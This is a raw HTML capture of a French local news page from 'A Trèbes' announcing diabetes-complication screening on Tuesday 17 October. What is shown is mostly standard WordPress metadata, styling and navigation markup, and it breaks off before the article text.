

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/mardi-17-octobre-depistage-complications-diabete/
body_size: 32686
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Mardi 17 Octobre: Dépistage Complications Diabète | A Trèbes</title>
	<meta name="description" content="Plus d&#039;information sur leur plaquette Cliquez ICI" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/mardi-17-octobre-depistage-complications-diabete/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mardi 17 Octobre: Dépistage Complications Diabète | A Trèbes" />
		<meta property="og:description" content="Plus d&#039;information sur leur plaquette Cliquez ICI" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/mardi-17-octobre-depistage-complications-diabete/" />
		<meta property="article:published_time" content="2017-10-09T22:06:08+00:00" />
		<meta property="article:modified_time" content="2017-10-10T18:32:40+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Mardi 17 Octobre: Dépistage Complications Diabète | A Trèbes" />
		<meta name="twitter:description" content="Plus d&#039;information sur leur plaquette Cliquez ICI" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/mardi-17-octobre-depistage-complications-diabete\/#article","name":"Mardi 17 Octobre: D\u00e9pistage Complications Diab\u00e8te | A Tr\u00e8bes","headline":"Mardi 17 Octobre: D\u00e9pistage Complications Diab\u00e8te","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2017\/10\/diabete.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/mardi-17-octobre-depistage-complications-diabete\/#articleImage","width":700,"height":396},"datePublished":"2017-10-10T00:06:08+02:00","dateModified":"2017-10-10T20:32:40+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/mardi-17-octobre-depistage-complications-diabete\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/mardi-17-octobre-depistage-complications-diabete\/#webpage"},"articleSection":"Actualit\u00e9s"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/mardi-17-octobre-depistage-complications-diabete\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/mardi-17-octobre-depistage-complications-diabete\/#listItem","name":"Mardi 17 Octobre: D\u00e9pistage Complications Diab\u00e8te"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/mardi-17-octobre-depistage-complications-diabete\/#listItem","position":3,"name":"Mardi 17 Octobre: D\u00e9pistage Complications Diab\u00e8te","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/mardi-17-octobre-depistage-complications-diabete\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/mardi-17-octobre-depistage-complications-diabete\/","name":"Mardi 17 Octobre: D\u00e9pistage Complications Diab\u00e8te | A Tr\u00e8bes","description":"Plus d'information sur leur plaquette Cliquez ICI","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/mardi-17-octobre-depistage-complications-diabete\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2017-10-10T00:06:08+02:00","dateModified":"2017-10-10T20:32:40+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/51627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fmardi-17-octobre-depistage-complications-diabete%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fmardi-17-octobre-depistage-complications-diabete%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-51627 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column 